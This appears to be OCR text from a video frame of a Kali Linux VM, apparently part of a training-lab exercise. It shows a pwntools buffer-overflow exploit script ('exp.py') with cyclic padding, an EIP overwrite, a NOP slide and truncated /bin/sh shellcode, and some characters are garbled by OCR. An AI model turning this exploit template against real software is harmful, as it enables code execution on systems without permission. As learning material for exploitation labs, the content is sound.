 21:26
23/09/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(buzz) 10.10.190.71 — Konsole
File Edit View Bookmarks Settings Help
GNU nano 2.9.3 exp.py Modified
from pwn import *
proc = process('./intro)
padding = cyclic(cyclic_find('taaa'))
eip = p32(0×ffffd510+200)
nop_slide = "\x90"*1000
shellcode = "jhh\x2f\x2f\x2fsh\x2fbin\x89\xe3jph\x01\x01\x01\x01\x814\x24ri\x01,1\xc9Qj\x07Y\x01\xe1Qj\x08Y\x01\xe1Q\x89\xe1$
payload = padding + eip + nop_slide + shellcode
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text
- : sudo openvpn (buzz) 10.10.190.71
(buzz) 10.10.190.71 — Konsole
2:26 PM
9/23/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.